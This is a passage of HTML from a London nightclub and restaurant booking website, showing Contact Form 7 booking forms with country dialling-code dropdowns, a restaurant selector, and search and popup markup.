		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="textarea-797"><textarea name="textarea-797" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="your-message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":10,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
    </div>
  </div>
</div>

<!-- Restaurats -->

<div class="modal fade" id="restaurants" tabindex="-1" aria-labelledby="restaurantsModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h3 class="modal-title" id="restaurantsModalLabel">Restaurant Booking</h3>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div role="form" class="wpcf7" id="wpcf7-f7805-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/cirque-address/#wpcf7-f7805-o7" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7805" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7805-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7805,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Novikov">Novikov</option><option value="Sexy Fish">Sexy Fish</option><option value="Amazonico">Amazonico</option><option value="Bagatelle London">Bagatelle London</option><option value="Coya Mayfair">Coya Mayfair</option><option value="Hovarda Soho">Hovarda Soho</option><option value="IT London">IT London</option><option value="Inca">Inca</option><option value="MNKY Hse">MNKY Hse</option><option value="Park Chinois">Park Chinois</option><option value="Restaurant Ours">Restaurant Ours</option><option value="Sumosan Twiga">Sumosan Twiga</option><option value="Nobu">Nobu</option><option value="The Windmill Soho">The Windmill Soho</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-764"><textarea name="textarea-764" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
    </div>
  </div>
</div>
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://nightclubslondon.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content"></div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<div id="pum-64" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:64,&quot;slug&quot;:&quot;table-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-64&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-64" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_6979d9157fb1a" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f57-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/cirque-address/#wpcf7-f57-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="57" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:57,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
